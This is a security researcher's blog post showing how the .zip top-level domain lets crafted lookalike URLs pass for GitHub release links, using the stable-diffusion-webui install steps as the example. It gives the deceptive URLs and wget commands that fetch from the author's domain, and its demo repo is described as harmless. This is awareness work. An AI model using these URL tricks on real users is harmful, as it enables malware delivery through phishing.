Google launched 8 new TLDs on May 3rd, 2023 for EAP including .zip (Link) The security community had fun coming with all kinds of phishing ideas using it.
I made a tool that demonstrated some of this https://20230609.zip. More details and explinations are found in its homepage. The following is just one example of what can be done.
Github repos
Many github repos include scripts such as build.sh docker-build.sh install.sh …
If someone can be fooled into downloading a repo thinking it’s something they’re intending to download, but instead getting something else, then executing any of these or not. Can be very dangerous.
Let’s take for example this very popular (76k stars) repo for stable-diffusion AUTOMATIC1111/stable-diffusion-webui
It contains a file named webui.sh, and the official readme suggests the following to install it
Automatic Installation on Linux
- Install the dependencies:
# Debian-based:
sudo apt install wget git python3 python3-venv
# Red Hat-based:
sudo dnf install wget git python3
# Arch-based:
sudo pacman -S wget git python3
- Navigate to the directory you would like the webui to be installed and execute the following command:
bash <(wget -qO- https://raw.githubusercontent.com/AUTOMATIC1111/stable-diffusion-webui/master/webui.sh)
Just to be clear, there is nothing wrong with any of this. You should always verify what you’re executing. However, for a popular open-source project most peope will just copy-paste and run commands, and trying to read every line of code in a project is not feasible. So just trusting the open source community is easier and a very reasonable path to take for a well known project. However, with some trickery you can use this trust, copy-pasting, and google’s new .zip TLD to cause some trouble.
I created a demo repo here that contains some harmless bash scripts wes4m/20230609-demo including a webui.sh that echos a message when executed. Using this and the link of an automatic111 webui’s release
https://github.com/AUTOMATIC1111/stable-diffusion-webui/archive/refs/tags/v1.2.1.zip
in 20230609.zip to generate the following
http://github.com∕automatic1111∕stable-diffusion-webui∕archive∕refs∕tags∕@v1.2.1.20230609.zip
Which looks fairly normal for someone just quickly exeucting commands. It can be used in the browser or through any other tool such as
wget -qO v1.2.1.zip http://github.com∕automatic1111∕stable-diffusion-webui∕archive∕refs∕tags∕@v1.2.1.20230609.zip
Or using the space trick
wget -qO v1.2.1.20230609.zip https://github.com/automatic1111/stable-diffusion-webui/archive/refs/tags/ v1.2.1.20230609.zip
For explanations check 20230609.zip.
Now I can use this link to convince someone, or post it somewhere as an answer maybe, as a way to download the project, or and older more stable version of it? to get the victim to execute my own file.

Of course the name of the repo is obvious in this one, as I didn’t bother making it more convincing, but you get the idea.
More tricks?
if you have more tricks please let me know so I can add them to page. Thanks ❤️